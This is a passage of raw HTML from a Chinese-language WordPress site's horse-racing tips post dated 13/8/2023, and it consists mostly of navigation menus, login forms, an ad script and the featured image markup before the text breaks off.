<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 15 日   週四
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_896 = new tdBlock();
block_tdi_1_896.id = "tdi_1_896";
block_tdi_1_896.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_896","tdc_css_class":"tdi_1_896","tdc_css_class_style":"tdi_1_896_rand_style"}';
block_tdi_1_896.td_column_number = "3";
block_tdi_1_896.block_type = "td_block_mega_menu";
block_tdi_1_896.post_count = "5";
block_tdi_1_896.found_posts = "506";
block_tdi_1_896.header_color = "";
block_tdi_1_896.ajax_pagination_infinite_stop = "";
block_tdi_1_896.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_896);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_896 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_896" ><div id=tdi_1_896 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_896" data-td_block_id="tdi_1_896"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_896" data-td_block_id="tdi_1_896"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_666 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-12424" class="post-12424 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hottopics category-20 tag-hkjc tag-1562 tag-954 tag-131" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b3%bd%e9%a6%ac/">香港賽馬</a></li></ul>
                        <header>
                            <h1 class="entry-title">13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-13T18:38:57+08:00" >2023-08-13</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12424">1682</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F13-8-2023-%25e5%25be%25b7%25e5%259c%258b%25e6%259f%258f%25e6%259e%2597%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%258f%258a%25e5%2582%2591%25e5%2585%258b%25e8%258e%25ab%25e8%258f%25af%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%25bf%2583%25e6%25b0%25b4%25e6%258e%25a8%25e4%25bb%258b-%25e5%258b%2581%25e5%2593%25a5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=13%2F8%2F2023+%E5%BE%B7%E5%9C%8B%E6%9F%8F%E6%9E%97%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%8F%8A%E5%82%91%E5%85%8B%E8%8E%AB%E8%8F%AF%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%BF%83%E6%B0%B4%E6%8E%A8%E4%BB%8B+%E5%8B%81%E5%93%A5&url=https%3A%2F%2Fhkgfable.com%2F13-8-2023-%25e5%25be%25b7%25e5%259c%258b%25e6%259f%258f%25e6%259e%2597%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%258f%258a%25e5%2582%2591%25e5%2585%258b%25e8%258e%25ab%25e8%258f%25af%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%25bf%2583%25e6%25b0%25b4%25e6%258e%25a8%25e4%25bb%258b-%25e5%258b%2581%25e5%2593%25a5%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/&amp;media=https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg&description=三拍子勝在有郭能">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=13%2F8%2F2023+%E5%BE%B7%E5%9C%8B%E6%9F%8F%E6%9E%97%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%8F%8A%E5%82%91%E5%85%8B%E8%8E%AB%E8%8F%AF%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%BF%83%E6%B0%B4%E6%8E%A8%E4%BB%8B+%E5%8B%81%E5%93%A5 %0A%0A https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg" data-caption="2R89TWP Triple Time ridden by jockey Neil Callan wins the Queen Anne Stakes during day one of Royal Ascot at Ascot Racecourse, Berkshire. Picture date: Tuesday June 20, 2023."><img width="1600" height="900"   data-srcset="https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg 1600w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-300x169.jpg 300w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-1024x576.jpg 1024w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-768x432.jpg 768w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-1536x864.jpg 1536w"  alt="" title="Triple Time ridden by jockey Neil Callan wins the Queen Anne Stakes during day one of Royal Ascot at Ascot Racecourse, Berkshire. Picture date: Tuesday June 20, 2023." data-src="https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg" data-sizes="(max-width: 1600px) 100vw, 1600px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1600" height="900" class="entry-thumb td-modal-image" src="https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg" srcset="https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg 1600w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-300x169.jpg 300w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-1024x576.jpg 1024w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-768x432.jpg 768w, https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" alt="" title="Triple Time ridden by jockey Neil Callan wins the Queen 